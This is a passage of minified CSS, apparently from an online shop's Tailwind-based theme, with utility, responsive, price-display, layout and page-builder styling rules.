(hover:hover){.hover\:scale-110:hover{--tw-scale-x:110%;--tw-scale-y:110%;--tw-scale-z:110%;scale:var(--tw-scale-x)var(--tw-scale-y)}.hover\:border-\[\#000\]:hover{border-color:#000}.hover\:border-\[\#FF5500\]:hover{border-color:#f50}.hover\:border-primary:hover{border-color:var(--color-primary)}.hover\:bg-\[\#4db2ec\]:hover{background-color:#4db2ec}.hover\:bg-\[\#222\]:hover{background-color:#222}.hover\:bg-\[\#2563eb\]:hover{background-color:#2563eb}.hover\:bg-\[\#F8981D\]:hover{background-color:#f8981d}.hover\:bg-\[\#FF5500\]:hover{background-color:#f50}.hover\:bg-\[\#FFDDCC\]:hover{background-color:#fdc}.hover\:bg-\[\#f3f4f8\]:hover{background-color:#f3f4f8}.hover\:bg-\[\#ff6600\]:hover{background-color:#f60}.hover\:bg-container-darker:hover{background-color:var(--color-container-darker)}.hover\:bg-gray-50:hover{background-color:var(--color-gray-50)}.hover\:bg-gray-100:hover{background-color:var(--color-gray-100)}.hover\:bg-gray-900:hover{background-color:var(--color-gray-900)}.hover\:bg-orange-800:hover{background-color:var(--color-orange-800)}.hover\:bg-primary\/10:hover{background-color:#1f48c51a}@supports (color:color-mix(in lab, red, red)){.hover\:bg-primary\/10:hover{background-color:color-mix(in oklab,var(--color-primary)10%,transparent)}}.hover\:bg-slate-700:hover{background-color:var(--color-slate-700)}.hover\:bg-white:hover{background-color:var(--color-white)}.hover\:text-\[\#FF5500\]:hover{color:#f50}.hover\:text-\[\#FF6200\]:hover{color:#ff6200}.hover\:text-black:hover{color:var(--color-black)}.hover\:text-gray-400:hover{color:var(--color-gray-400)}.hover\:text-gray-500:hover{color:var(--color-gray-500)}.hover\:text-gray-600:hover{color:var(--color-gray-600)}.hover\:text-primary:hover{color:var(--color-primary)}.hover\:text-red-600:hover{color:var(--color-red-600)}.hover\:text-slate-800:hover{color:var(--color-slate-800)}.hover\:text-white:hover{color:var(--color-white)}.hover\:text-yellow-500:hover{color:var(--color-yellow-500)}.hover\:no-underline:hover{text-decoration-line:none}.hover\:underline:hover{text-decoration-line:underline}.hover\:opacity-100:hover{opacity:1}.hover\:shadow-sm:hover{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}}.focus\:not-sr-only:focus{clip:auto;white-space:normal;width:auto;height:auto;margin:0;padding:0;position:static;overflow:visible}.focus\:absolute:focus{position:absolute}.focus\:z-10:focus{z-index:10}.focus\:z-30:focus{z-index:30}.focus\:z-40:focus{z-index:40}.focus\:border-0:focus{border-style:var(--tw-border-style);border-width:0}.focus\:border-blue-300:focus{border-color:var(--color-blue-300)}.focus\:border-primary:focus{border-color:var(--color-primary)}.focus\:border-primary-lighter:focus{border-color:var(--color-primary-lighter)}.focus\:border-transparent:focus{border-color:#0000}.focus\:bg-white:focus{background-color:var(--color-white)}.focus\:p-2:focus{padding:calc(var(--spacing)*2)}.focus\:text-gray-600:focus{color:var(--color-gray-600)}.focus\:ring-0:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(0px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus\:ring-2:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus\:ring-orange-900:focus{--tw-ring-color:var(--color-orange-900)}.focus\:outline-none:focus{--tw-outline-style:none;outline-style:none}.active\:bg-gray-100:active{background-color:var(--color-gray-100)}.active\:text-gray-500:active{color:var(--color-gray-500)}.active\:text-gray-700:active{color:var(--color-gray-700)}.active\:ring-0:active{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(0px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.disabled\:border-\[\#000\]:disabled{border-color:#000}.disabled\:opacity-75:disabled{opacity:.75}.has-\[\:focus-visible\]\:outline-2:has(:focus-visible){outline-style:var(--tw-outline-style);outline-width:2px}.aria-expanded\:border-\[\#FF5500\][aria-expanded=true]{border-color:#f50}.aria-expanded\:text-\[\#FF5500\][aria-expanded=true]{color:#f50}.aria-expanded\:before\:bg-\[\#FF5500\][aria-expanded=true]:before{content:var(--tw-content);background-color:#f50}.data-\[active\]\:border-primary[data-active]{border-color:var(--color-primary)}@media (prefers-reduced-motion:reduce){.motion-reduce\:duration-0{--tw-duration:0s;transition-duration:0s}}@media (min-width:40rem){.sm\:static{position:static}.sm\:z-auto{z-index:auto}.sm\:order-1{order:1}.sm\:order-2{order:2}.sm\:col-span-2{grid-column:span 2/span 2}.sm\:col-span-6{grid-column:span 6/span 6}.sm\:mt-0{margin-top:calc(var(--spacing)*0)}.sm\:mr-8{margin-right:calc(var(--spacing)*8)}.sm\:mb-0{margin-bottom:calc(var(--spacing)*0)}.sm\:ml-2{margin-left:calc(var(--spacing)*2)}.sm\:block{display:block}.sm\:w-1\/2{width:50%}.sm\:w-5\/6{width:83.3333%}.sm\:w-48{width:calc(var(--spacing)*48)}.sm\:w-56{width:calc(var(--spacing)*56)}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:flex-wrap{flex-wrap:wrap}.sm\:overflow-hidden{overflow:hidden}.sm\:px-3{padding-inline:calc(var(--spacing)*3)}.sm\:px-6{padding-inline:calc(var(--spacing)*6)}.sm\:py-1{padding-block:calc(var(--spacing)*1)}.sm\:py-24{padding-block:calc(var(--spacing)*24)}.sm\:text-3xl{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}.sm\:text-4xl{font-size:var(--text-4xl);line-height:var(--tw-leading,var(--text-4xl--line-height))}.sm\:text-5xl{font-size:var(--text-5xl);line-height:var(--tw-leading,var(--text-5xl--line-height))}.sm\:duration-700{--tw-duration:.7s;transition-duration:.7s}}@media (min-width:48rem){.md\:visible{visibility:visible}.md\:sr-only{clip:rect(0,0,0,0);white-space:nowrap;border-width:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.md\:inset-0{inset:calc(var(--spacing)*0)}.md\:order-3{order:3}.md\:col-span-1{grid-column:span 1/span 1}.md\:col-span-3{grid-column:span 3/span 3}.md\:mx-0{margin-inline:calc(var(--spacing)*0)}.md\:me-0{margin-inline-end:calc(var(--spacing)*0)}.md\:mt-5{margin-top:calc(var(--spacing)*5)}.md\:-mr-1{margin-right:calc(var(--spacing)*-1)}.md\:mb-0{margin-bottom:calc(var(--spacing)*0)}.md\:\!block{display:block!important}.md\:\!hidden{display:none!important}.md\:block{display:block}.md\:flex{display:flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:inline{display:inline}.md\:inline-block{display:inline-block}.md\:h-6{height:calc(var(--spacing)*6)}.md\:h-24{height:calc(var(--spacing)*24)}.md\:w-1\/2{width:50%}.md\:w-1\/3{width:33.3333%}.md\:w-2\/3{width:66.6667%}.md\:w-2\/6{width:33.3333%}.md\:w-4\/6{width:66.6667%}.md\:w-6{width:calc(var(--spacing)*6)}.md\:w-24{width:calc(var(--spacing)*24)}.md\:w-56{width:calc(var(--spacing)*56)}.md\:w-auto{width:auto}.md\:shrink-0{flex-shrink:0}.md\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-\[42\%_minmax\(0px\,1fr\)\]{grid-template-columns:42% minmax(0,1fr)}.md\:flex-row{flex-direction:row}.md\:items-center{align-items:center}.md\:items-start{align-items:flex-start}.md\:justify-center{justify-content:center}.md\:gap-1{gap:calc(var(--spacing)*1)}.md\:gap-8{gap:calc(var(--spacing)*8)}.md\:gap-x-6{column-gap:calc(var(--spacing)*6)}.md\:border-0{border-style:var(--tw-border-style);border-width:0}.md\:\!bg-transparent{background-color:#0000!important}.md\:p-0{padding:calc(var(--spacing)*0)}.md\:py-6{padding-block:calc(var(--spacing)*6)}.md\:pl-5{padding-left:calc(var(--spacing)*5)}.md\:pl-16{padding-left:calc(var(--spacing)*16)}.md\:text-left{text-align:left}.md\:text-2xl{font-size:var(--text-2xl);line-height:var(--tw-leading,var(--text-2xl--line-height))}.md\:text-3xl{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}.md\:text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.md\:text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.md\:text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.md\:\!text-current{color:currentColor!important}.md\:\!shadow-none{--tw-shadow:0 0 #0000!important;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)!important}.md\:\[--snap-cols\:2\]{--snap-cols:2}}@media (min-width:64rem){.lg\:relative{position:relative}.lg\:top-4{top:calc(var(--spacing)*4)}.lg\:order-0{order:0}.lg\:order-2{order:2}.lg\:order-3{order:3}.lg\:col-span-2{grid-column:span 2/span 2}.lg\:col-span-6{grid-column:span 6/span 6}.lg\:mt-0{margin-top:calc(var(--spacing)*0)}.lg\:mt-2{margin-top:calc(var(--spacing)*2)}.lg\:mt-3{margin-top:calc(var(--spacing)*3)}.lg\:mr-4{margin-right:calc(var(--spacing)*4)}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:hidden{display:none}.lg\:inline{display:inline}.lg\:w-1\/2{width:50%}.lg\:w-1\/3{width:33.3333%}.lg\:w-2\/3{width:66.6667%}.lg\:w-56{width:calc(var(--spacing)*56)}.lg\:w-60{width:calc(var(--spacing)*60)}.lg\:w-72{width:calc(var(--spacing)*72)}.lg\:w-auto{width:auto}.lg\:scroll-mt-24{scroll-margin-top:calc(var(--spacing)*24)}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:justify-between{justify-content:space-between}.lg\:gap-3{gap:calc(var(--spacing)*3)}.lg\:gap-6{gap:calc(var(--spacing)*6)}.lg\:gap-x-10{column-gap:calc(var(--spacing)*10)}:where(.lg\:divide-y-0>:not(:last-child)){--tw-divide-y-reverse:0;border-bottom-style:var(--tw-border-style);border-top-style:var(--tw-border-style);border-top-width:calc(0px*var(--tw-divide-y-reverse));border-bottom-width:calc(0px*calc(1 - var(--tw-divide-y-reverse)))}.lg\:bg-transparent{background-color:#0000}.lg\:bg-white{background-color:var(--color-white)}.lg\:px-5{padding-inline:calc(var(--spacing)*5)}.lg\:px-6{padding-inline:calc(var(--spacing)*6)}.lg\:px-16{padding-inline:calc(var(--spacing)*16)}.lg\:py-2{padding-block:calc(var(--spacing)*2)}.lg\:py-32{padding-block:calc(var(--spacing)*32)}.lg\:pr-0{padding-right:calc(var(--spacing)*0)}.lg\:pl-24{padding-left:calc(var(--spacing)*24)}.lg\:text-3xl{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}.lg\:text-4xl{font-size:var(--text-4xl);line-height:var(--tw-leading,var(--text-4xl--line-height))}.lg\:text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.lg\:text-\[\#000\]{color:#000}.lg\:text-black{color:var(--color-black)}.lg\:\[--snap-cols\:3\]{--snap-cols:3}}@media (min-width:80rem){.xl\:col-span-2{grid-column:span 2/span 2}.xl\:-mt-12{margin-top:calc(var(--spacing)*-12)}.xl\:mr-32{margin-right:calc(var(--spacing)*32)}.xl\:w-1\/2{width:50%}.xl\:w-1\/4{width:25%}.xl\:w-72{width:calc(var(--spacing)*72)}.xl\:grow{flex-grow:1}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}:where(.xl\:space-x-32>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-start:calc(calc(var(--spacing)*32)*var(--tw-space-x-reverse));margin-inline-end:calc(calc(var(--spacing)*32)*calc(1 - var(--tw-space-x-reverse)))}.xl\:pr-14{padding-right:calc(var(--spacing)*14)}.xl\:\[--snap-cols\:4\]{--snap-cols:4}}@media (min-width:96rem){.\32 xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.\32 xl\:\[--snap-cols\:5\]{--snap-cols:5}}.rtl\:-rotate-180:where(:dir(rtl),[dir=rtl],[dir=rtl] *){rotate:-180deg}.\[\&\:\:-webkit-details-marker\]\:hidden::-webkit-details-marker{display:none}.\[\&\>a\]\:py-3>a{padding-block:calc(var(--spacing)*3)}.\[\&\>a\]\:py-7>a{padding-block:calc(var(--spacing)*7)}.\[\&\>a\]\:font-bold>a{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}.\[\&\>a\]\:\!text-primary>a{color:var(--color-primary)!important}}@media print{*,:before,:after{box-shadow:none!important;text-shadow:none!important}:is(h1,h2,h3,h4,h5,h6){page-break-after:avoid}:is(h2,h3,h4,h5,h6,p){orphans:3;widows:3}:is(tr,img,svg,pre,blockquote){page-break-inside:avoid}abbr[title]:after{content:" (" attr(title)")"}:is(.columns,.container){max-width:100%!important}}[x-cloak]{display:none!important}.btn-size-lg{padding-inline:calc(var(--spacing)*10);padding-block:calc(var(--spacing)*4);font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.btn-size-sm{padding-inline:calc(var(--spacing)*2);padding-block:calc(var(--spacing)*2);font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.page.messages{top:calc(var(--spacing)*0);z-index:20;position:sticky}.page.messages .messages section#messages{width:100%}@media (min-width:40rem){.page.messages .messages section#messages{max-width:40rem}}@media (min-width:48rem){.page.messages .messages section#messages{max-width:48rem}}@media (min-width:64rem){.page.messages .messages section#messages{max-width:64rem}}@media (min-width:80rem){.page.messages .messages section#messages{max-width:80rem}}@media (min-width:96rem){.page.messages .messages section#messages{max-width:96rem}}.page.messages .messages section#messages{padding-inline:calc(var(--spacing)*6);padding-block:calc(var(--spacing)*3);margin-inline:auto}.price-box .price{font-size:var(--price-font-size,var(--text-base));font-weight:var(--price-font-weight,bolder)}.price-box .old-price,.price-box .special-price{display:block}:is(.price-box .old-price,.price-box .special-price) .price-label{clip:rect(0,0,0,0);white-space:nowrap;border-width:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.price-box .old-price{--price-font-size:.875em;--price-font-weight:normal}.price-box .old-price .price{text-decoration:line-through}.price-box .price-excluding-tax{display:block}.price-box .price-excluding-tax:after{content:" " attr(data-label);font-size:var(--price-font-size-label,.875rem);font-weight:var(--price-font-weight,normal)}.price-box .price-tax-label{font-size:var(--price-font-size-label,.875rem)}.price-including-tax+.price-excluding-tax{--price-font-size:1rem}.products-grid .product-item .price-box .price{color:#e74c3c;font-size:126.67%;font-weight:400}.price-container.price-tier_price{gap:calc(var(--spacing)*1);display:flex}.price-container.price-tier_price>.price-including-tax+.price-excluding-tax:before{content:"(" attr(data-label)": "}.price-container.price-tier_price>.price-including-tax+.price-excluding-tax:after{content:")"}.grecaptcha-badge{visibility:hidden}.page-wrapper{flex-direction:column;min-height:100vh;display:flex}.page-main{margin-block:calc(var(--spacing)*8);flex-grow:1}.columns{gap:calc(var(--spacing)*4)calc(var(--spacing)*8);grid-template-columns:minmax(0,1fr);display:grid}@media (min-width:48rem){:is([class*=page-layout-2columns-],.page-layout-3columns){--sidebar-width:240px;--main-width:minmax(0px,1fr);--page-layout:var(--sidebar-width)var(--main-width)}:is([class*=page-layout-2columns-],.page-layout-3columns) .columns{grid-template-columns:var(--page-layout);grid-template-rows:auto 1fr}:is([class*=page-layout-2columns-],.page-layout-3columns) .columns>.column.main{grid-row:span 2}.page-layout-2columns-left .columns>.column.main{grid-column-start:2}.page-layout-2columns-right{--page-layout:var(--main-width)var(--sidebar-width)}.page-layout-2columns-right .columns>.column.main{order:-1}}@media (min-width:64rem){[class*=page-layout-2columns-],.page-layout-3columns{--sidebar-width:320px}}@media (min-width:80rem){.page-layout-3columns{--sidebar-width:240px;--page-layout:var(--sidebar-width)var(--main-width)var(--sidebar-width)}}@media (min-width:1024px){section.widget-product-carousel .snap-track{--snap-cols:4!important}}ul.tabs-navigation,[data-content-type=tabs] .tabs-content{box-shadow:unset!important}@media (max-width:767px){.social-icons{background-color:unset!important;padding-top:20px!important}.social-icons .cmsb437-flex.cmsb437-px-8.cmsb437-gap-4{padding-left:unset!important;padding-right:unset!important}.newsletter-custom .custom-newsletter-text{text-align:start;padding:1.5rem 0!important}.newsletter-form .custome-newsletter-form .pr-4.pt-8.w-full{margin-bottom:1.5rem;padding:unset!important}.newsletter-form .custome-newsletter-form .pr-4.pt-8.w-full .bg-\[\#475374\].px-12.rounded-md.w-full.mx-auto{padding-inline:unset!important}.custom-footer .row-full-width-inner{padding:unset!important}}@media (max-width:1024px) and (min-width:767px){.newsletter-custom{display:none!important}.pagebuilder-column.social-icons.cmsb437-\!block{width:45%!important;padding-top:20px!important}.newsletter-form .custome-newsletter-form .pr-4.pt-8.w-full{padding:1.2rem!important}.form.subscribe .bg-\[\#475374\].px-12.rounded-md.w-full.mx-auto{padding:unset!important}.custom-footer .row-full-width-inner .pagebuilder-column-group .pagebuilder-column-line{grid-template-columns:1fr 1fr;display:grid!important}.custom-footer .pagebuilder-column-line .pagebuilder-column{width:100%!important}}.blog-index-index .container.custom-title{margin-bottom:2rem}h3.post-title:hover{color:#f50}.block-content{background-color:#fff;border:1px solid #e5e5e5;border-radius:5px;padding:20px}a.post-item-link:hover{color:#f50}a.post-read.btn-white{background:#f50;border-radius:5px;border:unset!important}a.post-read.btn-white:hover{background:#f50}a.archive-item-link:hover{color:#f50}span.largest a{font-size:22px}span.largest a:hover,span.medium a:hover{color:#f50}#customer-login-container{column-gap:calc(var(--spacing)*4);row-gap:calc(var(--spacing)*8);padding-block:calc(var(--spacing)*8);grid-template-columns:repeat(1,minmax(0,1fr));display:grid}@media (min-width:48rem){#customer-login-container{grid-template-columns:repeat(2,minmax(0,1fr))}}.order-links{gap:calc(var(--spacing)*4);flex-wrap:wrap;display:flex}.order-links a{text-decoration:underline}.product-item{--price-font-size:1.25em}.product-item .price-from,.product-item .price-to{--price-font-size:1em}.product-info-main{--price-font-size:clamp(1.5em,2.5vw,2.5em)}.product-info-main .old-price{--price-font-size:1em}.product-info-main .product-grouped-options,.product-info-main .price-from,.product-info-main .price-to{--price-font-size:1.5em}.wishlist-widget .price-box .price-label,.wishlist-widget .price-box .old-price{clip:rect(0,0,0,0);white-space:nowrap;border-width:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.product-image-container{margin-inline:auto;display:block}[data-content-type=row][data-appearance=contained]{width:100%}@media (min-width:40rem){[data-content-type=row][data-appearance=contained]{max-width:40rem}}@media (min-width:48rem){[data-content-type=row][data-appearance=contained]{max-width:48rem}}@media (min-width:64rem){[data-content-type=row][data-appearance=contained]{max-width:64rem}}@media (min-width:80rem){[data-content-type=row][data-appearance=contained]{max-width:80rem}}@media (min-width:96rem){[data-content-type=row][data-appearance=contained]{max-width:96rem}}[data-content-type=row][data-appearance=contained]{padding-inline:calc(var(--spacing)*6);margin-inline:auto}[data-content-type=row][data-appearance=contained] [data-element=inner],[data-content-type=row][data-appearance=full-bleed],[data-content-type=row][data-appearance=full-width]{background-attachment:scroll!important}[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{width:100%}@media (min-width:40rem){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:40rem}}@media (min-width:48rem){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:48rem}}@media (min-width:64rem){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:64rem}}@media (min-width:80rem){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:80rem}}@media (min-width:96rem){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:96rem}}[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{padding-inline:calc(var(--spacing)*6);margin-inline:auto}body:where(:not([class*=-full-width])) [data-content-type=row][data-appearance=contained]{padding-inline:calc(var(--spacing)*0)}[data-content-type=column-group],[data-content-type=column-line]{flex-wrap:wrap}@media (min-width:48rem){[data-content-type=column-group],[data-content-type=column-line]{flex-wrap:nowrap}}[data-content-type=column]{flex-basis:100%;width:100%;max-width:100%;background-attachment:scroll!important}@media (min-width:48rem){[data-content-type=column]{flex-basis:auto}}[data-content-type=tabs] .tabs-navigation{padding:calc(var(--spacing)*0);--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);margin-bottom:-1px;display:block}[data-content-type=tabs] .tabs-navigation li.tab-header{margin-block:calc(var(--spacing)*0);margin-right:calc(var(--spacing)*0);border-style:var(--tw-border-style);border-width:1px;border-bottom-style:var(--tw-border-style);--tw-border-style:solid;border-style:solid;border-bottom-width:0;border-color:var(--color-gray-300);background-color:var(--color-gray-100);overflow-wrap:break-word;border-bottom-right-radius:0;border-bottom-left-radius:0;max-width:100%;margin-left:-1px;display:inline-block;position:relative}[data-content-type=tabs] .tabs-navigation li.tab-header:first-child{margin-left:calc(var(--spacing)*0)}[data-content-type=tabs] .tabs-navigation li.tab-header.active{z-index:20;background-color:var(--color-white);border-bottom:1px solid #fff}[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title{cursor:pointer;padding-inline:calc(var(--spacing)*5);padding-block:calc(var(--spacing)*3);vertical-align:middle;font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height));--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold);white-space:normal;display:block;position:relative}[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title span{--tw-leading:calc(var(--spacing)*5);line-height:calc(var(--spacing)*5);--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold);color:var(--color-black)}[data-content-type=tabs] .tabs-content{z-index:10;border-radius:var(--radius-sm);border-style:var(--tw-border-style);--tw-border-style:solid;border-style:solid;border-width:1px;border-color:var(--color-gray-300);background-color:var(--color-container-lighter);--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);position:relative;overflow:hidden}[data-content-type=tabs] .tabs-content [data-content-type=tab-item]{padding:calc(var(--spacing)*8);min-height:inherit;background-attachment:scroll!important}[data-content-type=tabs].tab-align-left .tabs-content{border-top-left-radius:0!important}[data-content-type=tabs].tab-align-right .tabs-content{border-top-right-radius:0!important}[data-content-type=text],[data-content-type=heading]{overflow-wrap:break-word}[data-content-type=buttons]{max-width:100%}[data-content-type=buttons] [data-content-type=button-item]{margin-right:calc(var(--spacing)*2);margin-bottom:calc(var(--spacing)*2);max-width:100%}[data-content-type=buttons] [data-content-type=button-item] [data-element=link],[data-content-type=buttons] [data-content-type=button-item] [data-element=empty_link]{overflow-wrap:break-word;max-width:100%}[data-content-type=buttons] [data-content-type=button-item] [data-element=empty_link]{cursor:default}[data-content-type=buttons] [data-content-type=button-item] a,[data-content-type=buttons] [data-content-type=button-item] button,[data-content-type=buttons] [data-content-type=button-item] div{--tw-shadow:0 0 #0000;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);display:inline-block}:is(a,button,div).pagebuilder-button-primary{--btn-stroke:#0000;--btn-bg:#f50;--btn-hover-bg:#f50;--btn-active-bg:#f50;--btn-color:#fff;justify-content:center;align-items:center;gap:calc(var(--spacing)*1.5);padding-block:calc(var(--spacing)*2);padding-inline:calc(var(--spacing)*2);border-radius:var(--radius-lg);background-color:var(--btn-bg);color:var(--btn-color);-webkit-user-select:none;user-select:none;vertical-align:middle;transition-property:color,background-color,border-color,outline-color;transition-timing-function:var(--default-transition-timing-function);transition-duration:var(--default-transition-duration);border-width:1px;border-color:#f50;font-weight:500;display:inline-flex}:is(a,button,div).pagebuilder-button-primary:hover{background-color:var(--btn-hover-bg,var(--btn-bg));color:#fff;border-color:#ee5000;text-decoration:none}:is(a,button,div).pagebuilder-button-primary:is(:active,.is-active,[aria-current=page],[aria-current=true]){border-color:var(--btn-active-stroke,var(--btn-stroke));background-color:var(--btn-active-bg,var(--btn-bg));color:var(--btn-active-color,var(--btn-color))}:is(a,button,div).pagebuilder-button-primary:is(:disabled,[aria-disabled=true]){border-color:var(--btn-disabled-stroke,var(--color-gray-200));background-color:var(--btn-disabled-bg,var(--color-gray-50));color:var(--btn-disabled-color,var(--color-gray-500))}:is(a,button,div).pagebuilder-button-primary{--btn-stroke:#0000;--btn-bg:#f50;--btn-color:#fff;--btn-border:1px solid #f50;--btn-hover-stroke:#0000;--btn-hover-bg:#ee5000;--btn-hover-color:#fff;--btn-hover-border:1px solid #ee5000;--btn-active-stroke:#0000;--btn-active-bg:#ee5000;--btn-active-color:#fff;--btn-active-border:1px solid #ee5000}:is(a,button,div).pagebuilder-button-secondary{--btn-stroke:#0000;--btn-bg:#f50;--btn-hover-bg:#f50;--btn-active-bg:#f50;--btn-color:#fff;justify-content:center;align-items:center;gap:calc(var(--spacing)*1.5);padding-block:calc(var(--spacing)*2);padding-inline:calc(var(--spacing)*2);border-radius:var(--radius-lg);background-color:var(--btn-bg);color:var(--btn-color);-webkit-user-select:none;user-select:none;vertical-align:middle;transition-property:color,background-color,border-color,outline-color;transition-timing-function:var(--default-transition-timing-function);transition-duration:var(--default-transition-duration);border-width:1px;border-color:#f50;font-weight:500;display:inline-flex}:is(a,button,div).pagebuilder-button-secondary:hover{background-color:var(--btn-hover-bg,var(--btn-bg));color:#fff;border-color:#ee5000;text-decoration:none}:is(a,button,div).pagebuilder-button-secondary:is(:active,.is-active,[aria-current=page],[aria-current=true]){border-color:var(--btn-active-stroke,var(--btn-stroke));background-color:var(--btn-active-bg,var(--btn-bg));color:var(--btn-active-color,var(--btn-color))}:is(a,button,div).pagebuilder-button-secondary:is(:disabled,[aria-disabled=true]){border-color:var(--btn-disabled-stroke,var(--color-gray-200));background-color:var(--btn-disabled-bg,var(--color-gray-50));color:var(--btn-disabled-color,var(--color-gray-500))}:is(a,button,div).pagebuilder-button-secondary{--btn-stroke:#0000;--btn-bg:#f50;--btn-color:#fff;--btn-border:1px solid #f50;--btn-hover-stroke:#0000;--btn-hover-bg:#ee5000;--btn-hover-color:#fff;--btn-hover-border:1px solid #ee5000;--btn-active-stroke:#0000;--btn-active-bg:#ee5000;--btn-active-color:#fff;--btn-active-border:1px solid #ee5000}[data-content-type=divider] hr{border-block-end:0;border-inline:0}[data-content-type=html]{overflow-wrap:break-word}[data-content-type=image]>[data-element=link],[data-content-type=image]>[data-element=link] img{border-radius:inherit}[data-content-type=image] .pagebuilder-mobile-hidden{display:none}@media (min-width:48rem){[data-content-type=image] .pagebuilder-mobile-hidden{display:inline-block}}[data-content-type=image] .pagebuilder-mobile-only{display:inline-block}@media (min-width:48rem){[data-content-type=image] .pagebuilder-mobile-only{display:none}}[data-content-type=image] figcaption{overflow-wrap:break-word}[data-content-type=video]{font-size:0}[data-content-type=video] .pagebuilder-video-inner{width:100%;display:inline-block}[data-content-type=video] .pagebuilder-video-container{border-radius:inherit;padding-top:56.25%;position:relative;overflow:hidden}[data-content-type=video] iframe,[data-content-type=video] video{top:calc(var(--spacing)*0);left:calc(var(--spacing)*0);width:100%;height:100%;position:absolute}[data-content-type=banner]>[data-element=link],[data-content-type=banner]>[data-element=empty_link],:is([data-content-type=banner]>[data-element=link],[data-content-type=banner]>[data-element=empty_link]):hover{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}[data-content-type=banner] .pagebuilder-banner-wrapper{overflow-wrap:break-word;border-radius:inherit;background-clip:padding-box;background-attachment:scroll!important}[data-content-type=banner] .pagebuilder-banner-wrapper 